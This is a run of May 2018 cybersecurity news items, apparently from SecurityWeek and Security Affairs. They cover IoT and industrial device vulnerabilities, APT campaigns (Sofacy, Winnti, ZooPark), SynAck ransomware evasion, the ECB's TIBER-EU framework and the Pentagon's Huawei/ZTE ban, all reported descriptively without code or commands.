European privacy activists are not impressed. Cliqz (a German firm linked to Ghostery) published on Friday an open letter to Mark Zuckerberg commenting on his appearance before Congress last month, and stating, "you just plainly lied to the world public."
Cliqz's specific concern is over Zuckerberg's claimed lack of knowledge over 'shadow profiles'. Zuckerberg claimed he did not know about shadow profiles. Cliqz explains, "Shadow profiles are the data that Facebook uses to track and collect those Internet users who have never been on Facebook or deliberately left the network."
A December 2017 study by Cliqz and Ghostery found that Facebook monitors nearly one-third of global internet traffic regardless of whether the user is a member of Facebook or not. "The evaluation of 'only' one-third of all the websites we visit is completely sufficient to know more about us than our closest relatives: whether we are in debt, suffering from a serious illness, cheating our partner, looking for a new job, which political attitudes and sexual preferences we have -- our Internet history reveals it."
It is these shadow profiles that Cliqz believes may bring Facebook into non-compliance with GDPR. "The collection of data about non-users in a way that leads to shadow profiles is Facebook’s weak spot when it comes to GDPR compliance," explains Jean-Paul Schmetz, Cliqz's CEO.
Schmetz believes the firm is making a decent effort to comply with GDPR for its users. But, "What about non-users?" he asks. "Non-members or those who deleted their account are still being tracked and can’t do anything to prevent Facebook from building shadow profiles about them. They still won't have any means to opt-out or have their data deleted or get insights into the data Facebook has about them. We think that if Facebook continues to neglect the problem of shadow profiles, the company risks high penalties from the EU for GDPR violation."
For fair comparison, Facebook's traffic monitoring is second only to Google -- which the same Cliqz/Ghostery study found to monitor 60.3% of internet traffic. For the moment, however, it is Facebook that is coming under closer European scrutiny.
A Thomson Reuters/Ipsos survey (PDF) published this weekend found that the Cambridge Analytica affair has not deterred Facebook users in the U.S.
The poll, conducted April 26-30, found that about half of Facebook’s American users said they had not recently changed the amount that they used the site, and another quarter said they were using it more. Only a quarter of American Facebook users said they are using it less frequently or have deleted their account.
Logitech Patches Several Flaws in Harmony Hub
7.5.2018 securityweek Vulnerebility
FireEye researchers have discovered several vulnerabilities in the Logitech Harmony Hub home control system. The vendor has released a firmware update that patches the flaws.
Logitech Harmony Hub allows users to control home entertainment and various other smart devices from an Android or iOS phone or tablet. Once initial pairing is done over Bluetooth, the Harmony app communicates with the Harmony hub using an HTTP-based API.
Researchers at FireEye have discovered several types of vulnerabilities that can be exploited by an attacker with access to the local network to take control of devices linked to the Hub and compromise other devices on the network.Logitech Harmony Hub vulnerabilities
The security firm believes the flaws could pose a serious risk considering that the Harmony Hub is used by some people to control smart locks and thermostats.
Experts discovered four types of vulnerabilities that can be combined to gain root access to a device via SSH.
One of the security holes is related to the presence of debugging details in the production firmware image. Another flaw is related to improper SSL certificate validation during firmware updates. The firmware update process itself has also been found to be insecure, allowing an attacker to deliver a malicious update to the device.
Since no root password has been configured on the hub, an attacker could gain root access via SSH if they can somehow manage to enable the Dropbear SSH server. Enabling the server is possible by uploading specially crafted firmware using the previously described weakness.
Logitech was informed about the vulnerabilities in late January and patched them on April 10 with the release of firmware version 4.15.96. The vendor has advised customers to install the update and provided complete instructions on how to do so.
The company noted that the flaws affect its Harmony Hub-based products, which include Harmony Elite, Home Hub, Ultimate Hub, Home Control, Pro, Smart Control, Companion, Smart Keyboard, Ultimate, Ultimate Home, and harmony Hub.
“As technology becomes further embedded into our daily lives, the trust we place in various devices unknowingly increases exponentially. Due to the fact that the Harmony Hub, like many IoT devices, uses a common processor architecture, malicious tools could easily be added to a compromised Harmony Hub, increasing the overall impact of a targeted attack,” FireEye researchers explained.
Russia-linked Hackers Exploit Lojack Recovery Tool in Attacks
7.5.2018 securityweek APT Exploit CyberSpy
Recently discovered “Lojack” agents containing malicious command and control (C&C) servers point to the Russian cyber-espionage group Sofacy, according to NETSCOUT Arbor.
Previously known as Computrace, Lojack is a legitimate laptop recovery solution used by companies looking to protect assets should they be lost or stolen. It can be used to locate and lock devices remotely, as well as to delete files.
Lojack represents a great double-agent because it is usually considered legitimate software but also allows for remote code execution, NETSCOUT Arbor's Security Engineering and Research Team (ASERT) points out. Moreover, the tool can survive hard drive replacements and operating system re-imaging.
Many of the anti-virus vendors in VirusTotal don’t flag the Lojack executable as malicious, but rather consider it as “not-a-virus” or “Risk Tool.” Additionally, with binary modification of the “small agent” considered trivial, it’s clear that attackers would consider the tool a viable target.
“With low AV detection, the attacker now has an executable hiding in plain sight, a double-agent. The attacker simply needs to stand up a rogue C&C server that simulates the Lojack communication protocols. Finally, Lojack’s ‘small agent’ allows for memory reads and writes which grant it remote backdoor functionality when coupled with a rogue C&C server,” ASERT notes.
The ASERT security researchers observed five Lojack agents that were pointing to four different suspected domains, three of which have been tied to Sofacy.
Also known as APT28, Fancy Bear, Pawn Storm, Sednit and Strontium, the threat actor is believed to have targeted the 2016 U.S. presidential election, as well as Ukraine and NATO countries. In fact, the group heavily targeted NATO in early 2017, including with zero-day exploits. The group was also observed shifting focus towards the Middle East and Central Asia last year.
In March 2018, a security researcher revealed that Sofacy attacks overlap with other state-sponsored operations, after the group’s Zerbrocy malware was found on machines compromised by Mosquito, a backdoor associated with the Turla threat actor.
“ASERT assesses with moderate confidence that the rogue Lojack agents are attributed to Fancy Bear based on shared infrastructure with previous operations,” the security researchers say.
Only the presence of a rogue C&C makes the samples malicious, as attackers are merely hijacking the communication used by Lojack, the researchers say. Several of the domains extracted from the rogue agents trace back to Sofacy operations: elaxo[.]org, ikmtrust[.]com, and lxwo[.]org (tied to the group last year), and sysanalyticweb[.]com (spotted only recently).
Although the hijack of the software for malicious purposes is a publicly known tactic, similarities in the binary comparisons and infrastructure analysis increase the possibility that the same actor was behind them.
The domains are associated with the same Lojack agent utilizing the same compile time, contain nonsensical Registrant information (the same information found in multiple fields), a similar nonsensical word used in the Registrant Name field is also used for the Registrant Organization (the field is often skipped, but this actor regularly utilizes both fields).
“Hijacking legitimate software is a common enough tactic for malicious actors. What makes this activity so devious is the binaries hijacked being labeled as legitimate or simple ‘Risk Tool’, rather than malware. As a result, rogue Lojack samples fly under the radar and give attackers a stealthy backdoor into victim systems,” ASERT concludes.
Unpatched Flaws Expose Lantech Industrial Device Servers to Attacks
7.5.2018 securityweek ICS
Two critical vulnerabilities have been discovered by a researcher in industrial device servers from Taiwan-based industrial networking solutions provider Lantech. The flaws can be exploited remotely even by an attacker with a low skill level, but the vendor has not released any patches.
According to Lantech, IDS 2102 is a device server designed to convert one RS232/422/485 serial port to two 10/100 Ethernet connections. The device, used worldwide in the critical manufacturing sector, can be managed and configured remotely over the Internet.
The vendor claims the device has several security features, including for protecting the network connection and keeping attackers out. However, researcher Florian Adamsky discovered a couple of critical flaws that can be exploited remotely to execute arbitrary code and compromise the system. Lantech IDS 2102 vulnerabilities
The vulnerabilities have been described as an improper input validation issue (CVE-2018-8869) and a stack-based buffer overflow (CVE-2018-8865) – both with CVSS scores of 9.8.
Improper input validation issues can typically be exploited for cross-site scripting (XSS) attacks, SQL injection and command injection. In the case of Lantech IDS 2102 devices, nearly all the input fields in the web interface lack validation.
According to Adamsky, both vulnerabilities can be exploited remotely by an attacker who can gain access to the web interface, which by default has no password set.
Exploiting CVE-2018-8869 allows an attacker to write arbitrary data to the device’s main configuration file located at /etc/com2net.conf.
“The program ser2net reads the configuration file and interprets it. One function called del_ip_proceeded_0 tries to ensure that the input is a valid IP address. However, they use strcpy to copy the string and here you have a classical stack-based buffer overflow,” Adamsky told SecurityWeek.

The researcher says an attacker can leverage the first vulnerability to write exploit code to the configuration file and the code gets executed when the file is read by the Ser2net component.
Adamsky says it’s difficult to tell how many devices are exposed to remote attacks from the Internet due to the fact that Lantech uses Linux with default services.
The vulnerabilities affect Lantech IDS 2102 running version 2.0 and prior of the firmware. According to an advisory published by ICS-CERT last week, Lantech has not responded to attempts by the National Cybersecurity and Communications Integration Center (NCCIC) to report the security holes.
SecurityWeek has reached out to the vendor for comment and will update this article if the company responds.
Vulnerabilities in industrial serial-to-ethernet converters
Adamsky and Thomas Engel of the University of Luxembourg’s SECAN-Lab have been analyzing industrial serial-to-ethernet converters, which are often used in critical infrastructure, including power plants, water treatment facilities, and chemical plants. In the 2015 attack on Ukraine’s power grid, which resulted in significant blackouts, hackers targeted these types of devices in an effort to make them inoperable.
In November 2017, ICS-CERT published an advisory describing several high severity vulnerabilities found by the researchers as part of this project in Moxa NPort serial device servers. Unlike Lantech, however, Moxa released firmware updates to patch the flaws.
“So far, we have investigated three common serial-to-ethernet converters and found serious security vulnerabilities in each of them,” Adamsky told SecurityWeek. “These devices are normally not cheap (nearly all of them cost > $100) but there is nearly no software quality.”
“At least Moxa fixed the security vulnerabilities. In case of Lantech, they are not interested in fixing these bugs at all. This is very dangerous, especially for providers of critical infrastructure,” he added.
LookingGlass Acquires Threat Intelligence Platform From Goldman Sachs
7.5.2018 securityweek IT
Goldman Sachs Becomes a Strategic Investor in LookingGlass Cyber Solutions
Threat intelligence solutions firm LookingGlass Cyber Solutions has acquired a threat intelligence platform developed by investment banking giant Goldman Sachs.
Called Sentinel, the platform was built by Goldman Sachs engineers and served as the firm’s in-house Security Information and Event Management (SIEM) to manage cyber threat intelligence.
Goldman Sachs has previously only been using Sentinel internally, but will now be further developed and sold by LookingGlass to the broader financial services industry and others.
Per the terms of the deal, Goldman Sachs is receiving equity in LookingGlass and a revenue share for Sentinel Product sales, a LookingGlass spokesperson told SecurityWeek.
LookingGlass, which has raised more than $100 million in funding, said it will incorporate the platform into its portfolio of threat intelligence-focused solutions.
“The financial services industry has traditionally led other sectors in building or buying cybersecurity tools to safeguard the corporate and customer information within their networks,” said Chris Coleman, CEO at LookingGlass. “The Sentinel platform is a leading example of a financial services company building an elegant solution to meet its unique needs and developing it into an industry-leading technology. As we worked with Goldman Sachs in discussing threats and intelligence-powered security operations, it quickly became apparent that acquiring Sentinel was a natural way to meaningfully advance the state of technology and help protect the wider financial services industry as well as other sectors facing greater cyber risk stakes.”
“Our engineers built Sentinel with the goal of developing a platform that spans the entire threat lifecycle and we have seen great success in its application and adoption by our threat intelligence, incident response, and security operations teams at Goldman Sachs,” Andy Ozment, Goldman Sachs’ Chief Information Security Officer and an overseer on the LookingGlass board of directors, said in a statement.
As part of the transaction, Rana Yared, Managing Director in the Principal Strategic Investments (PSI) group at Goldman Sachs, will be joining LookingGlass’ board of directors.
The Sentinel product acquisition is not the first by Arlington, VA-based LookingGlass.
In December 2015, LookingGlass acquired open-source threat intelligence firm Cyveillance for $35 million in cash. The company acquired botnet monitoring firm Kleissner and Associates in July 2015, and Deep Packet Processing (DPP) platform provide CloudShield in February 2015.
Romanians Charged With Vishing, Smishing Extradited to U.S.
7.5.2018 securityweek CyberCrime
Two Romanian nationals indicted for their role in a vishing and smishing scheme were extradited from Romania, the United States Department of Justice announced on Friday.
The accused hackers, Teodor Laurentiu Costea and Robert Codrut Dumitrescu, were charged last year with wire fraud conspiracy, wire fraud, computer fraud and abuse, and aggravated identity theft. A third individual, Cosmin Draghici, is in custody in Romania awaiting extradition.
All three defendants are from Ploiesti, Romania, and have been charged with launching vishing (voice phishing) and smishing (SMS phishing) attacks from Romania. The scheme involves delivering messages supposedly coming from a legitimate source, in this case a bank, through a voice recording or a text message.
According to the indictment, Costea and Dumitrescu were looking for vulnerable computers in the U.S. and were installing interactive voice response software capable of automatically interacting with call recipients.
The indictment also claims the individuals used computers in the Atlanta area to install software to initiate fraudulent, automated telephone calls and text messages to victims in the United States. Allegedly from a financial institution, the messages purported there was a problem with the victim’s financial account and instructed victims to call a telephone number.
When the victims called the number, however, the interactive voice response software asked them to enter their bank account numbers, PINs, and full or partial Social Security numbers. Stored on the compromised computers, the stolen information was then allegedly sold by Costea and Dumitrescu, or used with assistance from Draghici.
When arrested in Romania, Costea possessed 36,051 fraudulently obtained financial account numbers, DoJ says. The scheme resulted in estimated financial losses of more than $18 million.
“While in Romania, the defendants allegedly targeted victims throughout the U.S., including in the Northern District of Georgia, stealing personal information and possibly causing millions of dollars in losses. These extraditions send a strong warning to cybercriminals and fraudsters worldwide, that we, along with our law enforcement partners, will work tirelessly to bring you to justice,” U. S. Attorney Byung J. “BJay” Pak said.
SynAck ransomware Employs Many Novel Techniques to Avoid Detection
7.5.2018 securityaffairs Ransomware
The latest variant of the SynAck ransomware now includes a number of novel and complex anti-detection techniques, including one that was only made published by security researchers in December 2017.
When it originally appeared on the scene, SynAck ransomware didn’t seem unique or outstanding. It was marginally effective, but it wasn’t going to force enterprises to radically change their existing anti-malware capabilities. However the developers have been busy, and the latest SynAck variant now includes a number of novel and complex anti-detection techniques, including one that was only made published by security researchers in December 2017.

From the very beginning, malware has been engaged in a battle of evolution. Every time a new attack technique is deployed, new defensive techniques are developed and the bad actors need to come up with new techniques. To get more longevity for their exploits, malware developers often add defensive techniques to identify when they are being scrutinized by anti-malware tools or obfuscate the true purpose of the code to encourage anti-malware tools to assume it is benign or target the attack to avoid police action in their home country. The SynAck ransomware deploys all of these “common” techniques and adds Process Doppelgänging for a new twist.

Process Doppelgänging was introduced to the world by enSilo security researchers, @Tal_Liberman and Eugene Kogan at Black Hat Europe 2017. The technique leverages a Microsoft Windows mechanism called NTFS Transactions which is standard on all versions of Windows. It is a big advantage to the malware authors when they can rely on processes already on the target system instead of having to bake it into their code. Even more so in this case, since the technique leverages a default Windows capability making it unlikely to be patched. The author’s description of process doppelgänging:
“In order to achieve this goal we leverage NTFS transactions. We overwrite a legitimate file in the context of a transaction. We then create a section from the modified file (in the context of the transaction) and create a process out of it. It appears that scanning the file while it’s in transaction is not possible by the vendors we checked so far (some even hang) and since we rollback the transaction, our activity leaves no trace behind.”
The key piece is that most anti-malware tools are watching for unexpected changes to the filesystem, or unexpected code running in memory that didn’t come from a program on the file system. By leveraging NTFS transactions SynAck ransomware is able to run in memory under the guise of a legitimate program stored on the disk without making changes to the file which would set off all the alarms. NTFS transactions are normal Windows events so everything appears normal to the system.
In addition to the Process Doppelgänging, SynAck ransomware employs some other interesting techniques to avoid detection. The fundamental anti-malware technique is to look at a file and identify malicious characteristics. To bypass this inspection, malware authors often obfuscate their compiled code to make it difficult to assess what it is going to do. Anti-malware defenses are good at identifying the common code obfuscation techniques that are applied to already compiled code, but the SynAck ransomware developers went a step further and obfuscated the before it has been compiled. (Securelist) Even this technique can be overcome, but it adds a lot of effort to the detection stage and that results in longer diagnosis times, and no one is in favor of slower security software.
In addition to the novel techniques identified above, SynAck ransomware also employs the relatively common technique of identifying the directory it is being run from. If it is being executed from an unexpected directory, the malware assumes it is running inside a sandbox under the scrutiny of anti-malware tools and it doesn’t run. This might fool the anti-malware software into thinking the code is benign and letting it pass.
SynAck ransomware also tests the keyboard language setting of the target system. The ransomware will not execute on a system with the default language set to Cyrillic.
The primary attack vector for SynAck ransomware is via Windows Remote Desktop Protocol(RDP.) If you don’t need it, you should definitely turn it off. Beyond that, the normal protections against ransomware still apply. There have been no flaws found in the ransomware encryption so don’t count on the good guys providing the decryption keys for free on this one.
A new report sheds the lights on state-sponsored Chinese APTs under Winnti umbrella
7.5.2018 securityaffairs APT
Security experts at 401TRG, the threat research and analysis team at ProtectWise, have discovered links between several Chinese APT groups under the Winnti umbrella.
The experts analyzed several campaigns conducted by the cyber espionage groups over the last years and associated their activities with the Chinese Government, in one case the nation-state actor was working from the Xicheng District of Beijing.
According to the report published by ProtectWise, various threat groups previously attributed to Chinese-speaking actors are all linked to Chinese Intelligence and are referenced as ‘Winnti umbrella.’
“These operations and the groups that perform them are all linked to the Winnti umbrella and operate under the Chinese state intelligence apparatus.” reads the report.
“The Chinese intelligence apparatus has been reported on under many names, including Winnti, PassCV, APT17, Axiom, LEAD, BARIUM, Wicked Panda, and GREF.”
The experts believe that under the Winnti umbrella there are several APT groups, including Winnti, Gref, PlayfullDragon, APT17, DeputyDog, Axiom, BARIUM, LEAD, PassCV, Wicked Panda, and ShadowPad. The groups show similar tactics, techniques, and Procedures (TTPs) and in some cases shared portions of the same hacking infrastructure.
“We assess with medium to high confidence that the various operations described in this report are the work of individual teams, including contractors external to the Chinese government, with varying levels of expertise, cooperating on a specific agenda.” continues the report.
The APT groups have been active since at least 2009 and initially targeted organizations in the gaming sector and high-tech firms in the United States, Japan, South Korea and China. The main targets of the Winnti umbrella are political, such as Uyghur and Tibetan activists, Tibetan and Chinese journalists, the government of Thailand and major international tech companies.
“The primary goal of these attacks was likely to find code-signing certificates for signing future malware. The secondary goals of the attackers depended on the type of victim organization, but were often financial.” reads the report.
The Winnti umbrella attackers are very active, one of the most recent phishing campaigns, uncovered in March, targeted at Office 365 and Gmail accounts instead delivering a malware.

In general, hackers aim to obtain credentials to a victim’s cloud storage that could be used for attacks later in presence of valueless cloud storage.
According to the report, the attribution of the attack was possible thanks to some opsec mistakes.
“However, we have observed a few cases of the attackers mistakenly accessing victim machines without a proxy, potentially identifying the true location of the individual running the session. In all of these cases, the net block was 221.216.0.0/13, the China Unicom Beijing Network, Xicheng District.”
“the Winnti umbrella and its associated entities remain an advanced and potent threat. We hope that the information contained within this report will help defenders thwart this group in the future.” concluded the report.
Chrome freezes PC running Windows OS after Windows 10 April update
7.5.2018 securityaffairs Vulnerebility
Some Chrome users are reporting freezes and timeouts after the installation of the Windows 10 April Update, let’s see what has happened
After the installation of Windows 10 April Update I observed continuous freezes while using the Chrome browser with one of my PCs, in some cases, I was not able to reach the websites I wanted to visit, apparently for connection problems.
I was reading some posts when I found a post written by Lawrence Abrams on Bleeping Computer that claims some Chrome users are reporting freezes and timeouts after the installation of the Windows 10 April Update.
“When these freezes occur, it turns the screen black and Windows becomes completely unresponsive until the user reboots the computer or restarts their graphic driver.” wrote Abrams.
The same problem was reported by many users that shared their experience in a Reddit post, some users have tried to update the video drivers or using differed Chrome versions without success.
Personally, I forced the sleep mode by pressing the power button on my laptop, then turning on again.
Lawrence explained that according to two tickets opened at Google, there are two distinct problems associated with the April 2018 Update (build 1803) and Chrome.
The freezing problems are the result of the crash of video driver and the problem may be related to a site that needs hardware acceleration. According to a bug ticket the issue affects Chrome version 66.0.3359.139 running on Windows 10, disabling hardware acceleration would fix the problem.
A second issue is associated with connections to SSL websites, according to a second ticket the problem could be a Registry permission problem with the Windows Cryptographic services (CryptoSvc).

Microsoft has published a post to provide a temporary fix to the freezing problems.
˗ˏˋ Emanuel ˊˎ˗
@emannxx
Upgraded my work laptop to Windows 10 1803 and, guess what? Totally unusable, just like my personal laptop. Desktop kept freezing randomly when closing/switching UWP apps. Tired of trying to raise awareness for this. To hell with it. #WindowsInsiders
11:04 AM - May 3, 2018
1
See ˗ˏˋ Emanuel ˊˎ˗'s other Tweets
Twitter Ads info and privacy
“This Answers post advises users that they can use the Windows logo key + Ctrl + Shift + B keyboard combination to resolve the issue when their computer freezes. This keyboard combination causes the video driver to restart, which will cause the normal Windows screen to appear again.” added Abrams.
“Unfortunately, this just resolves the issue of the driver crashing, but does not actually resolve the problem and users will continue to see these black screens when the video driver crashes again.”
In my case, uninstalling the video driver and installing it again apparently solved the issue.
Researchers Link Several State-Sponsored Chinese Spy Groups
7.5.2018 securityweek APT BigBrothers
Researchers have discovered links between several cyber espionage groups believed to be sponsored by the Chinese government and found that at least some of them may be working from the Xicheng District of Beijing.
A report published last week by 401TRG, the threat research and analysis team at ProtectWise, revealed links between several campaigns conducted over the past decade. Researchers claim that various threat groups previously attributed to Chinese-speaking actors are all connected to China’s state intelligence apparatus under what they call the “Winnti umbrella.”
Threat actors such as Winnti, Gref, PlayfullDragon, APT17, DeputyDog, Axiom, BARIUM, LEAD, PassCV, Wicked Panda, and ShadowPad are all believed to be part of the Winnti umbrella based on the use of similar tactics, techniques, and procedures (TTPs), and overlaps in infrastructure and operations. Experts believe they are “the work of individual teams, including contractors external to the Chinese government, with varying levels of expertise, cooperating on a specific agenda.”
These hacker groups have been active since at least 2009 – possibly as early as 2007 – and their initial targets are often gaming studios and high-tech companies located in countries such as the United States, Japan, South Korea and China. The main goal appears to be harvesting code-signing certificates and manipulating software, with a secondary objective of financial gain.
Researchers said the Winnti umbrella’s main targets appear to be political, such as Uyghur and Tibetan activists, Tibetan and Chinese journalists, the government of Thailand (e.g. Bookworm), and major international tech companies.
These groups continue to launch campaigns, with operations seen as recently as late March. In the attacks observed this year, the hackers have focused on phishing – particularly targeted at Office 365 and Gmail accounts – rather than malware and exploits.
The cyberspies often target cloud storage accounts from which they hope to obtain code-signing certificates. In some cases, they also seek files and documents that could help them escalate privileges and move laterally within the victim’s network.
While the attackers have taken steps to hide their identity, they have made some mistakes, providing investigators important clues about their possible location.
“In the attackers’ ideal situation, all remote access occurs through their own C2 infrastructure, which acts as a proxy and obscures their true location,” 401TRG said in its report. “However, we have observed a few cases of the attackers mistakenly accessing victim machines without a proxy, potentially identifying the true location of the individual running the session. In all of these cases, the net block was 221.216.0.0/13, the China Unicom Beijing Network, Xicheng District.”
Banks Don't Want to be Weakest Link in Blockchain Revolution
5.5.2018 securityweek Cryptocurrency
Blockchain, the cutting-edge technology behind virtual currencies like bitcoin, has the potential to play a disruptive role in the global finance sector, experts say, as banking behemoths seek to connect with its opportunities.
While banks could reduce their costs, the gains could eventually shift to consumers who could benefit from quicker and cheaper services.
"Any disruptive shock -- be it technology, economic or political -- tends to result in winners and losers, and blockchain is no different," Colin Ellis, managing director for credit strategy at Moody's, told AFP.
"It could reduce costs for banks but at the same time could foster more competition that would put downward pressure on fees."
A shared, encrypted "ledger" that cannot be manipulated, blockchains offer the promise of secure transactions that allow anyone to get an accurate accounting of money, property or other assets.
Much like it underpins trading in bitcoin and other cryptocurrencies, blockchain or so-called distributed ledger technology could also support trading of other assets, thus posing a risk to banks who earn hefty fees helping their clients trade currencies and other assets.
Key areas of financial services where blockchain could have an impact are the settlement and clearing of transactions.
But a recent report by Moody's found that while blockchain technology could slash cross-border transaction costs for financial institutions, it would likely ramp up competition among banks.
Anish Mohammed, a cryptography expert and academic at Berlin University, told AFP that the losers would be those who failed to adapt to the latest technological trend.
"There will be winners and losers, the losers will be those who do not make any changes."
The world's biggest financial institutions are already experimenting with blockchain, although recent data indicates that they risk lagging behind other sectors in its use.
'Cheaper and quicker'
Two months ago, Dutch bank ING and its Swiss peer Credit Suisse successfully traded securities through a blockchain-style network.
The pair transmitted 25 million euros of bonds almost instantaneously. The deal would normally have taken one day or more.
Ellis believes that international transactions are an area where banks could cut their costs by using blockchain technology. Currently international bank transfers often take several days as several banks are often needed to act as intermediaries.
But a blockchain could eliminate the need for those intermediaries, thus speeding service and reducing costs.
Santander last month began using a blockchain to allow its retail customers in Spain, Britain, Brazil and Poland to complete international transfers the same or following day.
"One Pay FX uses blockchain-based technology to provide a fast, simple and secure way to transfer money internationally -- offering value, transparency, and the trust and service customers expect from a bank like Santander," the bank's chief executive Ana Botin said at the launch of the service.
One Pay FX uses a blockchain service for banks developed by Ripple, a start up firm with offers a cryptocurrency with the same name.
Around $2.1 billion (1.8 billion euros) will be invested via blockchain globally in 2018, according to US-based consultancy IDC.
One third of that will represent the financial services industry, IDC said.
Other notable sectors using blockchain include distribution and services, retail and professional services, and manufacturing and resources.
"The technology is still at a relatively early stage" so "it is too soon to know what the final impact will be," said Ellis. "But it could ultimately make banking cheaper and quicker for consumers," he concluded.
Google announces the open-source Asylo framework for confidential computing
5.5.2018 securityaffairs IT
Last week, Google announced the release of an open-source framework and an SDK dubbed ‘Asylo’ that allows developers to build applications targeting trusted execution environments.
The Asylo framework makes it easy to protect the confidentiality and integrity of applications and data in an isolated, confidential computing environment.
The framework leverages trusted execution environments (TEEs) that implements specialized execution environments, so-called “enclaves,” to mitigate the risk of compromise by a malicious insider or an unauthorized third-party
“While cloud infrastructures offer numerous security controls, some enterprises want additional verifiable isolation for their most sensitive workloads—capabilities which have become known as confidential computing.” reads the announcement published by Google.
“Today we’re excited to announce Asylo (Greek for “safe place”), a new open-source framework that makes it easier to protect the confidentiality and integrity of applications and data in a confidential computing environment.”
The Asylo framework allows developers to verify the integrity of code running in enclaves and to protect sensitive communications through the encryption.
Previously, the development and the execution of applications in a trusted execution environment required specialized skills and tools, in some cases, the implementations required specific hardware. Asylo aims to overwhelm these limitations.
“Asylo makes TEEs much more broadly accessible to the developer community, across a range of hardware—both on-premises and in the cloud.” continues Google.
The Asylo framework allows developers to create portable applications that can run on various software and hardware.

Google also implements a Docker image via Google Container Registry that includes all of the dependencies needed to run a container anywhere.
This flexibility of the Asylo framework allows developers to take advantage of various hardware architectures with TEE support without modifying your source code making the porting of applications very quickly.
Google believes Asylo will soon also allow developers to run existing applications in trusted execution environments (TEEs) that implements specialized execution environments. Google images that the process will be very easy, developers would simply need to copy their apps into the Asylo container, choose the backend and rebuild them.
To start using Asylo, developers need to download the sources and pre-built container image from Google Container Registry.
“Be sure to check out the samples in the container, expand on them, or use them as a guide when building your own Asylo apps from scratch.” suggests Google.
“Check out our quick-start guide, read the documentation, and join our mailing list to take part in the discussion. We look forward to hearing from you on GitHub!”
New ZooPark APT targets Android users in Middle East since 2015
5.5.2018 securityaffairs APT
Security researchers from Kaspersky Lab have uncovered a new cyber-espionage APT group tracked ZooPark that targeted entities in the Middle East during the past three years.
ZooPark APT has been active at least since 2015 and has shown a growing level of sophistication across the years.
“ZooPark is a cyberespionage operation that has been focusing on Middle Eastern targets since at least June 2015. The threat actors behind ZooPark infect Android devices using several generations of malware we label from v1-v4, with v4 being the most recent version deployed in 2017.” reads the report published by Kaspersky
Hackers mainly used waterhole attacks as infection vector, the experts discovered several news websites that have been compromised to redirect visitors to a downloading site that delivered the final malware.
Most of the victims were located in Egypt, Jordan, Morocco, Lebanon, and Iran.

“Some of the malicious ZooPark apps are being distributed from news and political websites popular in specific parts of the Middle East. They are disguised as legitimate apps with names like ‘TelegramGroups’ and ‘Alnaharegypt news’, among others, recognized in and relevant to some Middle Eastern countries” reads the press release published by Kaspersky.
Experts identified 4 different phases in the activity of the group:
2015 – pretty simple malware
ZooPark hackers distributed a very simple variant of the Android malware that was only able to steal accounts details registered on the victim device and contacts from the address book. The malicious app was disguised as the official Telegram application.
2016 – lightweight spyware
ZooPark implemented new features for its malware focused on cyber espionage.
“This new version is similar to the previous. The main difference is the inclusion of new
spying features such as exfiltrate GPS location, SMS messages, call logs and some extra general information” continues the report.
2016 – commercial fork
The APT fork a version of the Spymaster Pro commercial spyware app, experts noticed several similarities between the commercial malware and the APT Android malware.
The main difference is the usage of their own C&C server.
2017 – modern spyware
ZooPark developers dropped the 2016 version resulting from the commercial fork and added major changes and improvements to the 2016 lightweight spyware.
“This malware variant represents a significant improvement on version 2.0, which seems to indicate that version 3.0 was some kind of fork.” added Kaspersky.
“This last step is especially interesting, showing a big leap from straightforward code functionality to highly sophisticated malware,”
Kaspersky speculates the latest version was improved with the code bought from firms offering surveillance software.
“This suggests the latest version may have been bought from vendors of specialist surveillance tools. That wouldn’t be surprising, as the market for these espionage tools is growing, becoming popular among governments, with several known cases in the Middle East.” concluded the report.
European Central Bank announced a framework for cyber attack simulation on financial firms
5.5.2018 securityaffairs BigBrothers
Last week, the European Central Bank has published the European framework for testing financial sector resilience to cyber attacks.
The framework aims to simulate the effects of cyber attacks on critical systems in the banking industry in the European Union.
The move is the response to the numerous cyberheists that hit the financial industry in the past years, like the attacks against the SWIFT system and the assault against online and mobile services at the Netherlands’ three top banks.

The framework also includes the involvement of “red teams” for vulnerability assessments and penetration tests of systems used by companies in the financial sector.
“The European Central Bank (ECB) today publishes the European Framework for Threat Intelligence-based Ethical Red Teaming (TIBER-EU), which is the first Europe-wide framework for controlled and bespoke tests against cyber attacks in the financial market.” reads the announcement published by the ECB.
“The TIBER-EU framework facilitates a harmonised European approach towards intelligence-led tests which mimic the tactics, techniques and procedures of real hackers who can be a genuine threat. TIBER-EU based tests simulate a cyber attack on an entity’s critical functions and underlying systems, such as its people, processes and technologies. This helps the entity to assess its protection, detection and response capabilities against potential cyber attacks.”
The main goal for the Framework is to facilitate testing for cross-border entities under oversight of several authorities.
TIBER-EU aims to help organizations measure their ability in detecting and responding cyber attacks.
The Threat Intelligence-based Ethical Red Teaming (TIBER-EU) framework will provide a guideline for operators in the sector to carry out any security tests.
“It is up to the relevant authorities and the entities themselves to determine if and when TIBER-EU based tests are performed,” the ECB said.
“Tests will be tailor-made and will not result in a pass or fail – rather they will provide the tested entity with insight into its strengths and weaknesses, and enable it to learn and evolve to a higher level of cyber maturity,” continues the announcement.
Initially, the adoption of the framework will not be mandatory, the tests will be tailor-made and “will not result in a pass or fail – rather they will provide the tested entity with insight into its strengths and weaknesses, and enable it to learn and evolve to a higher level of cyber maturity.”
The instructions on how to “How to implement the European framework for Threat
Intelligence-based Ethical Red Teaming” are available here.
The Pentagon bans Huawei and ZTE phones from stores on military bases
5.5.2018 securityaffairs BigBrothers
The Pentagon is ordering retail outlets on US military bases to stop selling Huawei and ZTE products due to unacceptable security risk they pose.
Smartphones manufactured by Chinese firms Huawei and ZTE are banned by US Military, the decision was taken by the Pentagon.
The Pentagon is ordering retail outlets on US military bases to stop selling Huawei and ZTE products.
The Pentagon considers the security risk posed by the adoption of the devices manufactured by the Chinese firms unacceptable, US officials believe the smartphones could be used to spy on military personnel.
“Huawei and ZTE devices may pose an unacceptable risk to the department’s personnel, information and mission,” Pentagon spokesman Major Dave Eastburn said on Friday.
“In light of this information, it was not prudent for the department’s exchanges to continue selling them.”
Eastburn confirmed that the decision to ban the Huawei phones and related products was taken on April 25.
“Given security concerns about ZTE cell phones and related products, the (Pentagon’s) exchange services also removed ZTE products from their stores,” he added.
ZTE did not immediately comment the ban, while Huawei promptly replied by highlighting high quality of its products and their reliability in term of security.
“We remain committed to openness and transparency in everything we do and want to be clear that no government has ever asked us to compromise the security or integrity of any of our networks or devices,” said Huawei spokesman Charles Zinkowski in a statement.
The Federal Communications Commission also ban federal funds from being spent on wireless equipment made by companies that pose a security risk to the US infrastructure. The FCC’s proposal in a section detailing the federal government’s concerns with foreign tech providers explicitly refers both ZTE and Huawei.
